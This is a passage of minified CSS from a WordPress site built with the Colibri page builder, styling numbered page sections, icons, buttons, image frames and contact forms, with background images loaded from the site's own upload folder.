ol{list-style-type:decimal}#colibri .style-749 ul{list-style-type:disc}#colibri .style-750 ol{list-style-type:decimal}#colibri .style-750 ul{list-style-type:disc}#colibri .style-751{height:auto;min-height:unset;padding-top:0;padding-bottom:0;background-color:rgb(245,250,253);background-image:none}#colibri .style-751>.h-section-grid-container{margin-top:-50px}#colibri .style-752{box-shadow:0 4px 10px 2px rgba(74,74,74,.3);background-color:#FFF;background-image:none}#colibri .style-753{text-align:center;height:auto;min-height:unset}#colibri .style-754-icon{fill:#03a9f4;width:50px;height:50px;border-top-width:2px;border-top-color:#17252a;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#17252a;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#17252a;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#17252a;border-left-style:solid;padding-top:11px;padding-right:11px;padding-bottom:11px;padding-left:11px}#colibri .style-754-icon:hover{fill:#17252a}#colibri .style-755 p,#colibri .style-755 h1,#colibri .style-755 h2,#colibri .style-755 h3,#colibri .style-755 h4,#colibri .style-755 h5,#colibri .style-755 h6{text-transform:uppercase;letter-spacing:1px}#colibri .style-755 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-756 ol{list-style-type:decimal}#colibri .style-756 ul{list-style-type:disc}#colibri .style-758-icon{width:18px;height:18px;fill:#f79007}#colibri .style-758-icon:visited{width:18px;height:18px;fill:#f79007}#colibri .style-758{color:#f79007}#colibri .style-758:visited{color:#f79007}#colibri .style-758:hover{color:rgb(255,173,51)}#colibri .style-760{text-align:center;height:auto;min-height:unset}#colibri .style-762-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-762{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-762:hover,#colibri .style-762:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-762:active .style-762-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-764-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-764{text-align:center;background-color:rgb(129,130,130);background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-764:hover,#colibri .style-764:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-764:active .style-764-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-765{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-767{text-align:center;height:auto;min-height:unset}#colibri .style-769{text-align:center;height:auto;min-height:unset}#colibri .style-770-icon{fill:#f79007;width:50px;height:50px;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}#colibri .style-770-icon:hover{background-color:unset;background-image:none}#colibri .style-771{text-align:left;height:auto;min-height:unset}#colibri .style-772 p,#colibri .style-772 h1,#colibri .style-772 h2,#colibri .style-772 h3,#colibri .style-772 h4,#colibri .style-772 h5,#colibri .style-772 h6{color:#f79007}#colibri .style-772 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-773 ol{list-style-type:decimal}#colibri .style-773 ul{list-style-type:disc}#colibri .style-774{background-color:rgb(234,243,255);background-image:none}#colibri .style-775{text-align:center;height:auto;min-height:unset}#colibri .style-776 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-777 ol{list-style-type:decimal}#colibri .style-777 ul{list-style-type:disc}#colibri .style-779{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none}#colibri .style-783{text-align:center;height:auto;min-height:unset}#colibri .style-789{text-align:left}#colibri .style-789 ol{list-style-type:decimal}#colibri .style-789 ul{list-style-type:disc}#colibri .style-791{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:12px;padding-bottom:86px}#colibri .style-793{text-align:center;height:auto;min-height:unset}#colibri .style-794{text-align:left}#colibri .style-794 ol{list-style-type:decimal}#colibri .style-794 ul{list-style-type:disc}#colibri .style-799{height:auto;min-height:unset;padding-top:0;padding-bottom:0;background-color:#F5FAFD;background-image:none}#colibri .style-799>.h-section-grid-container{margin-top:-167px}#colibri .style-801{text-align:center;height:auto;min-height:unset;background-color:rgb(241,235,235);background-image:none}#colibri .style-802-icon{fill:#FFF;width:80px;height:80px;background-color:#03a9f4;background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:0;border-left-style:none;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;box-shadow:0 10px 30px 2px rgba(49,52,57,.3);margin-bottom:10px}#colibri .style-802{box-shadow:none}#colibri .style-803 p,#colibri .style-803 h1,#colibri .style-803 h2,#colibri .style-803 h3,#colibri .style-803 h4,#colibri .style-803 h5,#colibri .style-803 h6{text-transform:uppercase;letter-spacing:1px}#colibri .style-803 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-804 ol{list-style-type:decimal}#colibri .style-804 ul{list-style-type:disc}#colibri .style-805{height:auto;min-height:unset;padding-top:0;padding-bottom:6px}#colibri .style-807{text-align:center;height:auto;min-height:unset}#colibri .style-809{text-align:center;height:auto;min-height:unset}#colibri .style-810{text-align:left}#colibri .style-810 ol{list-style-type:decimal}#colibri .style-810 ul{list-style-type:disc}#colibri .style-811{height:auto;min-height:unset;padding-top:0;padding-bottom:0;box-shadow:none;background-color:unset;background-image:none}#colibri .style-812{padding-top:20px}#colibri .style-813{text-align:center;min-height:250px;background-color:rgba(134,69,69,0);background-position:bottom center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2022/02/colibri-image-129.png);background-attachment:scroll;background-repeat:no-repeat;box-shadow:0 10px 30px 2px rgba(49,52,57,.15);transform:translateX(10%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none}#colibri .style-814{text-align:center;min-height:300px;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2022/04/colibri-image-144.png);background-attachment:scroll;background-repeat:no-repeat;box-shadow:0 10px 30px 2px rgba(49,52,57,.15);z-index:1;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none}#colibri .style-815{text-align:center;min-height:250px;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2022/02/colibri-image-128.png);background-attachment:scroll;background-repeat:no-repeat;box-shadow:0 10px 30px 2px rgba(49,52,57,.15);transform:translateX(-10%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none}#colibri .style-817{text-align:center;height:auto;min-height:unset}#colibri .style-818 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-819 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-820 ol{list-style-type:decimal}#colibri .style-820 ul{list-style-type:disc}#colibri .style-822-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-822{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1em;letter-spacing:1px;color:#fff;text-align:center;background-color:#03a9f4;background-image:none;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid}#colibri .style-822:hover,#colibri .style-822:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-822:active .style-822-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-823{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:2px;padding-bottom:0}#colibri .style-825{text-align:center;height:auto;min-height:unset}#colibri .style-826{text-align:center;height:auto;min-height:unset}#colibri .style-827 ol{list-style-type:decimal}#colibri .style-827 ul{list-style-type:disc}#colibri .style-828 ol{list-style-type:decimal}#colibri .style-828 ul{list-style-type:disc}#colibri .style-841{height:auto;min-height:unset;background-color:unset;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-843{text-align:center;height:auto;min-height:unset;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2022/02/colibri-image-103.png);background-attachment:scroll;background-repeat:no-repeat;box-shadow:0 5px 20px 2px rgba(0,0,0,.1)}#colibri .style-844{text-align:center;height:auto;min-height:unset;padding-top:5%;padding-right:12%;padding-bottom:5%;padding-left:17%}#colibri .style-846 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-847 ol{list-style-type:decimal}#colibri .style-847 ul{list-style-type:disc}#colibri .style-853{text-align:center;height:auto;min-height:unset}#colibri .style-854 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-855 ol{list-style-type:decimal}#colibri .style-855 ul{list-style-type:disc}#colibri .style-857-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-857{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-857:hover,#colibri .style-857:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-857:active .style-857-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-863{text-align:center;height:auto;min-height:unset}#colibri .style-864 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-865 ol{list-style-type:decimal}#colibri .style-865 ul{list-style-type:disc}#colibri .style-867-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-867{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-867:hover,#colibri .style-867:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-867:active .style-867-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-869-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-869{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-869:hover,#colibri .style-869:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-869:active .style-869-icon{width:12px;height:12px;margin-right:10px;margin-left:0}.style-871>.h-y-container>*:not(:last-child){margin-bottom:22px}#colibri .style-871{text-align:center;height:auto;min-height:unset;background-color:unset;background-image:none}#colibri .style-873{min-height:509px;background-color:#F5FAFD;background-image:none;padding-top:0;padding-bottom:0}.style-875>.h-y-container>*:not(:last-child){margin-bottom:2px}#colibri .style-875{text-align:center;height:auto;min-height:unset}#colibri .style-876 ol{list-style-type:decimal}#colibri .style-876 ul{list-style-type:disc}#colibri .style-878{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-878>.h-section-grid-container{margin-top:-56px}#colibri .style-879{box-shadow:0 4px 10px 2px rgba(74,74,74,.3);background-color:#FFF;background-image:none}#colibri .style-880{text-align:left;height:auto;min-height:unset}#colibri .style-881-icon{fill:#f79007;width:50px;height:50px;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;padding-top:11px;padding-right:11px;padding-bottom:11px;padding-left:11px}#colibri .style-882 p,#colibri .style-882 h1,#colibri .style-882 h2,#colibri .style-882 h3,#colibri .style-882 h4,#colibri .style-882 h5,#colibri .style-882 h6{text-transform:uppercase;letter-spacing:1px}#colibri .style-882 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-883 ol{list-style-type:decimal}#colibri .style-883 ul{list-style-type:disc}#colibri .style-897{height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:0;padding-bottom:0}.style-899>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-899{text-align:center;height:auto;min-height:unset}#colibri .style-900{text-align:center;height:auto;min-height:unset}#colibri .style-901{text-align:center;height:auto;min-height:unset}#colibri .style-903{text-align:center;height:auto;min-height:unset}#colibri .style-904-image{opacity:1}#colibri .style-904-caption{margin-top:10px}#colibri .style-904-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-905-image{opacity:1}#colibri .style-905-caption{margin-top:10px}#colibri .style-905-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}.style-907>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-907{text-align:center;height:auto;min-height:unset}#colibri .style-908 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-909 ol{list-style-type:decimal}#colibri .style-909 ul{list-style-type:disc}#colibri .style-910-image{opacity:1}#colibri .style-910-caption{margin-top:10px}#colibri .style-910-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-911-image{opacity:1}#colibri .style-911-caption{margin-top:10px}#colibri .style-911-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-913{text-align:center;height:auto;min-height:unset}#colibri .style-914 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-915{height:auto;min-height:unset}#colibri .style-917{text-align:center;height:auto;min-height:unset}#colibri .style-919{padding-right:2em;padding-left:2em}#colibri .style-919 .h-contact-form-shortcode label,#colibri .style-919 .h-contact-form-shortcode p label,#colibri .style-919 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-919 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-919 .h-contact-form-shortcode textarea,#colibri .style-919 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-919 .h-contact-form-shortcode select,#colibri .style-919 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-919 .h-contact-form-shortcode [type="submit"],#colibri .style-919 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-919 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-919 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-919 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-919 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-919 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-919 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-919 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-919 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-919 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-919 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-919 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-919 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-919 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-919 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-919 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-920{text-align:center;height:auto;min-height:unset}#colibri .style-922{padding-right:2em;padding-left:2em;background-color:rgb(216,240,252);background-image:none}#colibri .style-922 .h-contact-form-shortcode label,#colibri .style-922 .h-contact-form-shortcode p label,#colibri .style-922 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-922 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-922 .h-contact-form-shortcode textarea,#colibri .style-922 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-922 .h-contact-form-shortcode select,#colibri .style-922 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-922 .h-contact-form-shortcode [type="submit"],#colibri .style-922 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-922 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-922 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-922 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-922 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-922 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-922 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-922 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-922 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-922 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-922 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-922 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-922 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-922 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-922 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-922 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-923{height:auto;min-height:unset;padding-top:0;padding-bottom:0;background-color:rgb(245,250,253);background-image:none}.style-925>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-925{text-align:center;height:auto;min-height:unset;background-position:center center;background-size:contain;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/cropped-PS-Profile-Banner-1.webp);background-attachment:scroll;background-repeat:no-repeat;box-shadow:0 10px 30px 2px rgba(0,0,0,.15);z-index:1;margin-top:10%;margin-bottom:10%;transform:translateX(0%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}.style-926>.h-y-container>*:not(:last-child){margin-bottom:24px}#colibri .style-926{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;transform:translateX(-6%) translateY(0%);transform-origin:center center 0;box-shadow:0 5px 15px 2px rgba(0,0,0,.15);border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-927 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-929 ol{list-style-type:decimal}#colibri .style-929 ul{list-style-type:disc}#colibri .style-931{text-align:center;height:auto;min-height:unset}#colibri .style-932 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-933 ol{list-style-type:decimal}#colibri .style-933 ul{list-style-type:disc}#colibri .style-935{text-align:center;height:auto;min-height:unset}#colibri .style-936 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-938{height:auto;min-height:unset;padding-top:0;padding-bottom:0;background-color:rgb(245,250,253);background-image:none}#colibri .style-940{text-align:right;height:auto;min-height:unset}#colibri .style-942 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-943 ol{list-style-type:decimal}#colibri .style-943 ul{list-style-type:disc}#colibri .style-946{text-align:center;height:auto;min-height:unset}#colibri .style-947-image{opacity:1}#colibri .style-947-caption{margin-top:10px}#colibri .style-947-frameImage{z-index:-1;transform:translateX(5%) translateY(-5%);transform-origin:center center 